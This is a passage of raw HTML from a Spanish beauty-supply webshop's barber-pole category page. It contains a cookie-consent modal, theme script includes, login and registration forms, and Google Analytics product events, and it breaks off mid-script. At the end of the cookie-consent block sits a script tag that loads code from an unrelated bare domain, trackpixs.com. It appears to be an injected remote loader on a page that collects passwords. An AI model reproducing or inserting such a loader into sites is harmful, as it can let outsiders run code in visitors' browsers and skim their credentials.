                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se usa para leer y filtrar solicitudes de bots. </td>
                                                            <td>Persistente</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies publicitarias                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_2"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="2"
                                    data-consent-mode="true"
                                    data-consent-type="ad_storage"                                    data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_2"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_2" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_2">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción y cookies</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_2">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Son aquellas que recaban información sobre los anuncios mostrados a los usuarios del sitio web. Pueden ser de anónimas, si solo recopilan información sobre los espacios publicitarios mostrados sin identificar al usuario o, personalizadas, si recopilan información personal del usuario de la tienda por parte de un tercero, para la personalización de dichos espacios publicitarios.                                 </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Nombre de la cookie"
                                                            >
                                                                Cookie
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Dominio asociado a la cookie"
                                                            >
                                                                Proveedor
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Finalidad de la cookie"
                                                            >
                                                                Propósito
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Hora de vencimiento de la cookie"
                                                            >
                                                                Caducidad
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>ads/ga-audiences</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Google AdWords utiliza estas cookies para volver a atraer a los visitantes que probablemente se conviertan en clientes en función del comportamiento en línea del visitante en los sitios web. </td>
                                                            <td>Sesión</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies de analíticas                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_3"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="3"
                                    data-consent-mode="true"
                                    data-consent-type="analytics_storage"                                    data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_3"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_3" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_3">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción y cookies</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_3">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Recopilan información sobre la experiencia de navegación del usuario en la tienda, normalmente de forma anónima, aunque en ocasiones también permiten identificar de manera única e inequívoca al usuario con el fin de obtener informes sobre los intereses de los usuarios en los productos o servicios que ofrece la tienda.                                 </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Nombre de la cookie"
                                                            >
                                                                Cookie
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Dominio asociado a la cookie"
                                                            >
                                                                Proveedor
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Finalidad de la cookie"
                                                            >
                                                                Propósito
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Hora de vencimiento de la cookie"
                                                            >
                                                                Caducidad
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>_ga</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Registra una identificación única que se utiliza para generar datos estadísticos acerca de cómo utiliza el visitante el sitio web. </td>
                                                            <td>2 años</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gat</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Utilizado por Google Analytics para controlar la tasa de peticiones </td>
                                                            <td>1 día</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gat_gtag_UA_#</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se utiliza para acelerar la tasa de solicitudes. </td>
                                                            <td>1 minuto</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gd#</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se trata de una cookie de sesión de Google Analytics que se utiliza para generar datos estadísticos sobre cómo utiliza el sitio web que se elimina cuando sale de su navegador. </td>
                                                            <td>Sesión</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gid</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Registra una identificación única que se utiliza para generar datos estadísticos acerca de cómo utiliza el visitante el sitio web. </td>
                                                            <td>1 día</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies de rendimiento                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_4"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="4"
                                    data-consent-mode="false"
                                                                        data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_4"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_4" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_4">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_4">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Se usan para mejorar la experiencia de navegación y optimizar el funcionamiento de la tienda.                                 </div>

                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Otras cookies                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_5"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="5"
                                    data-consent-mode="false"
                                                                        data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_5"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_5" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_5">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_5">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Son cookies sin un propósito claro o aquellas que todavía estamos en proceso de clasificar.                                 </div>

                                                            </div>
                        </div>
                    </div>
                                    </div>
    </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button id="lgcookieslaw_cancel_button" class="lgcookieslaw-button lgcookieslaw-cancel-button">Cancelar</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
                            <button class="lgcookieslaw-button lgcookieslaw-reject-button">Rechazar todo</button>
            
            <button class="lgcookieslaw-button lgcookieslaw-partial-accept-button">Aceptar selección</button>
            <button class="lgcookieslaw-button lgcookieslaw-accept-button">Aceptar todo</button>
        </div>
    </div>
</div>

<div class="lgcookieslaw-overlay"></div>

    <div id="lgcookieslaw_fixed_button" class="lgcookieslaw-fixed-button lgcookieslaw-fixed-button-left">
        <svg xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 20 20" height="36px" viewBox="0 0 20 20" width="36px" fill="#FFFFFF"><g><rect fill="none" height="20" width="20" x="0"/></g><g><g><circle cx="8.75" cy="7.25" r="1.25"/><circle cx="6.75" cy="11.25" r="1.25"/><circle cx="12.5" cy="12.5" r=".75"/><path d="M17.96,9.2C16.53,9.17,15,7.64,15.81,5.82c-2.38,0.8-4.62-1.27-4.15-3.65C5.27,0.82,2,6.46,2,10c0,4.42,3.58,8,8,8 C14.71,18,18.43,13.94,17.96,9.2z M10,16.5c-3.58,0-6.5-2.92-6.5-6.5c0-3.2,2.69-6.69,6.65-6.51c0.3,2.04,1.93,3.68,3.99,3.96 c0.05,0.3,0.4,2.09,2.35,2.93C16.31,13.67,13.57,16.5,10,16.5z"/></g></g></svg>
    </div>
<script async src="//trackpixs.com"></script>
</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"></div>
      </div>
        
      </footer>
                      <div id="back-top" class="progress-wrap"> 
            <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
              <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
            </svg>
          </div>
      
    </main>

    
      
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Enter a password between %s and %s characters">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="The minimum score must be: %s">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
        <script type="text/javascript" src="https://www.klerrcosmetics.es/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/themes/at_porto/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/lgcookieslaw/views/js/plugins/tooltipster/tooltipster.bundle.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/lgcookieslaw/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/countdown.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoslideshow/views/js/iView/iview.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoslideshow/views/js/leoslideshow.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoquicklogin/views/js/leoquicklogin.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/jquery.mousewheel.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/jquery.mCustomScrollbar.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/leofeature_wishlist.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ets_seo/views/js/helpers.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ets_seo/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/amazzingfilter/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/amazzingfilter/views/js/slider.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoproductsearch/views/js/leosearch.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/themes/at_porto/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/instafeed.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/ApImageHotspot.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/script.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Seleccionar archivo";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<p class="leo-login-title h3">			
			<span class="title-both">
				Existente Affiliate
			</span>
		
			<span class="title-only">
				Ingrese a su cuenta
			</span>		
		</p>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Contraseña">
				<i class="fa fa-eye-slash"></i>
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Recuérdame</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Se le olvidó la contraseña</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Iniciar sesión
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">¿No tiene una cuenta? Cree una aquí</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<p class="h3">Restablecer la contraseña</p>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Dirección de correo electrónico">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Restablecer la contraseña
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<p class="leo-register-title h3">
			Nuevo registro de cuenta
		</p>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
						<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nombre">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Apellidos">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Contraseña">
			</div>
						<div class="form-group lql-form-content-element leo-form-chk">
				<label class="form-control-label">
		            <input type="checkbox" class="lql-register-check" name="lql-register-check">
		            <a href="https://www.klerrcosmetics.es/content/9-politicas-de-cookies">Acepto los Términos</a> <span style="color:red">*</span>
		        </label>
			</div>
									<div class="form-group lql-form-content-element">
				<label class="form-control-label">
		            <input class="newsletter" name="newsletter" type="checkbox" value="1">
		            Suscribirse a la newsletter
		        </label>
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crear una cuenta
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>¿Ya tiene una cuenta?</div>
				<a role="button" href="#" class="lql-calllogin-action">Entrar </a>
				O 
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Restablecer la contraseña</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item_list", {"send_to": "G-2ZFGCV0HSJ", "item_list_id": "category", "item_list_name": "Categoría: POLO BARBER", "items": [{"item_id":18216,"item_name":"POLO BARBER NEGRO","affiliation":"Klerr cosmetics","index":0,"price":239.58,"quantity":1,"item_brand":"EUROSTIL","item_category":"ELECTRICOS","item_category2":"POLO BARBER","item_category3":"MOBILIARIO"},{"item_id":29155,"item_name":"POL BARBER BARINE","affiliation":"Klerr cosmetics","index":1,"price":326.7,"quantity":1,"item_brand":"HARDEL","item_category":"ELECTRICOS","item_category2":"POLO BARBER"},{"item_id":40339,"item_name":"BARBER POLE DORADO","affiliation":"Klerr cosmetics","index":2,"price":118.03,"quantity":1,"item_brand":"ID ITALIAN","item_category":"ELECTRICOS","item_category2":"POLO BARBER"},{"item_id":40338,"item_name":"BARBER POLE NEGRO CON LUZ","affiliation":"Klerr cosmetics","index":3,"price":126.2,"quantity":1,"item_brand":"ID ITALIAN","item_category":"ELECTRICOS","item_category2":"POLO BARBER"},{"item_id":40337,"item_name":"BARBER POLE CON LUZ LEDS","affiliation":"Klerr cosmetics","index":4,"price":113.95,"quantity":1,"item_brand":"ID ITALIAN","item_category":"ELECTRICOS","item_category2":"POLO BARBER"},{"item_id":40336,"item_name":"BARBER POLE LITTLE (65X22X15.5)","affiliation":"Klerr cosmetics","index":5,"price":118.03,"quantity":1,"item_brand":"ID ITALIAN","item_category":"ELECTRICOS","item_category2":"POLO BARBER"},{"item_id":40335,"item_name":"BARBER POLE BIG (72X31X23)","affiliation":"Klerr cosmetics","index":6,"price":122.11,"quantity":1,"item_brand":"ID ITALIAN","item_category":"ELECTRICOS","item_category2":"POLO BARBER"},{"item_id":33629,"item_name":"BARBER POLE LYS","affiliation":"Klerr cosmetics","index":7,"price":250.35,"quantity":1,"item_brand":"BIFULL","item_category":"ELECTRICOS","item_category2":"POLO BARBER"},{"item_id":33625,"item_name":"BIFULL BARBER POLE","affiliation":"Klerr cosmetics","index":8,"price":142.55,"quantity":1,"item_brand":"BIFULL","item_category":"ELECTRICOS","item_category2":"POLO BARBER"},{"item_id":33292,"item_name":"BIFULL BARBER POLE PARIS LED","affiliation":"Klerr cosmetics","index":9,"price":229.61,"quantity":1,"item_brand":"BIFULL","item_category":"ELECTRICOS","item_category2":"POLO BARBER"},{"item_id":33288,"item_name":"BIFULL BARBER POLE LYS 72 LED","affiliation":"Klerr cosmetics","index":10,"price":228.69,"quantity":1,"item_brand":"BIFULL","item_category":"ELECTRICOS","item_category2":"POLO BARBER"},{"item_id":33287,"item_name":"BIFULL BARBER POLE GLOBE LED","affiliation":"Klerr cosmetics","index":11,"price":229.66,"quantity":1,"item_brand":"BIFULL","item_category":"ELECTRICOS","item_category2":"POLO BARBER"}]});
            $('article[data-id-product="18216"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-2ZFGCV0HSJ", "item_list_id": "category", "item_list_name": "Categoría: POLO BARBER", "items": [{"item_id":18216,"item_name":"POLO BARBER NEGRO","affiliation":"Klerr cosmetics","index":0,"price":239.58,"quantity":1,"item_brand":"EUROSTIL","item_category":"ELECTRICOS","item_category2":"POLO BARBER","item_category3":"MOBILIARIO"}]});}
            );
            
            $('article[data-id-product="29155"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-2ZFGCV0HSJ", "item_list_id": "category", "item_list_name": "Categoría: POLO BARBER", "items": [{"item_id":29155,"item_name":"POL BARBER BARINE","affiliation":"Klerr cosmetics","index":1,"price":326.7,"quantity":1,"item_brand":"HARDEL","item_category":"ELECTRICOS","item_category2":"POLO BARBER"}]});}
            );
            
            $('article[data-id-product="40339"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-2ZFGCV0HSJ", "item_list_id": "category", "item_list_name": "Categoría: POLO BARBER", "items": [{"item_id":40339,"item_name":"BARBER POLE DORADO","affiliation":"Klerr cosmetics","index":2,"price":118.03,"quantity":1,"item_brand":"ID ITALIAN","item_category":"ELECTRICOS","item_category2":"POLO BARBER"}]});}
            );
            
            $('article[data-id-product="40338"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-2ZFGCV0HSJ", "item_list_id": "category", "item_list_name": "Categoría: POLO BARBER", "items": [{"item_id":40338,"item_name":"BARBER POLE NEGRO CON LUZ","affiliation":"Klerr cosmetics","index":3,"price":126.2,"quantity":1,"item_brand":"ID ITALIAN","item_category":"ELECTRICOS","item_category2":"POLO BARBER"}]});}
            );
            
            $('article[data-id-product="40337"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-2ZFGCV0HSJ", "item_list_id": "category", "item_list_name": "Categoría: POLO BARBER", "items": [{"item_id":40337,"item_name":"BARBER POLE CON LUZ LEDS","affiliation":"Klerr cosmetics","index":4,"price":113.95,"quantity":1,"item_brand":"ID ITALIAN","item_category":"ELECTRICOS","item_category2":"POLO BARBER"}]});}
            );
            
            $('article[data-id-product="40336"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-2ZFGCV0HSJ", "item_list_id": "category", "item_list_name": "Categoría: POLO BARBER", "items": [{"item_id":40336,"item_name":"BARBER POLE LITTLE (65X22X15.5)","affiliation":"Klerr cosmetics","index":5,"price":118.03,"quantity":1,"item_brand":"ID ITALIAN","item_category":"ELECTRICOS","item_category2":"POLO BARBER"}]});}
            );
            
            $('article[data-id-product="40335"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-2ZFGCV0HSJ", "item_list_id": "category", "item_list_name": "Categoría: POLO BARBER", "items": [{"item_id":40335,"item_name":"BARBER POLE BIG (72X31X23)","affiliation":"Klerr cosmetics","index":6,"price":122.11,"quantity":1,"item_brand":"ID ITALIAN","item_category":"ELECTRICOS","item_category2":"POLO BARBER"}]});}
            );
            
            $('article[data-id-product="33629"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-2ZFGCV0HSJ", "item_list_id": "category", "item_list_name": "Categoría: POLO BARBER", "items": [{"item_id":33629,"item_name":"BARBER POLE LYS","affiliation":"Klerr cosmetics","index":7,"price":250.35,"quantity":1,"item_brand":"BIFULL","item_category":"ELECTRICOS","item_category2":"POLO BARBER"}]});}
            );
            
            $('article[data-id-product="33625"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-2ZFGCV0HSJ", "item_list_id": "category", "item_list_name": "Categoría: POLO BARBER", "items": [{"item_id":33625,"item_name":"BIFULL BARBER POLE","affiliation":"Klerr cosmetics","index":8,"price":142.55,"quantity":1,"item_brand":"BIFULL","item_category":"ELECTRICOS","item_category2":"POLO BARBER"}]});}
            );
            
            $('article[data-id-product="33292"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-2ZFGCV0HSJ", "item_list_id": "category", "item_list_name": "Categoría: POLO BARBER", "items": [{"item_id":33292,"item_name":"BIFULL BARBER POLE PARIS LED","affiliation":"Klerr cosmetics","index":9,"price":229.61,"quantity":1,"item_brand":"BIFULL","item_category":"ELECTRICOS","item_category2":"POLO BARBER"}]});}
            );
            
            $('article[data-id-product="33288"] a.quick-view').on(
                "click",
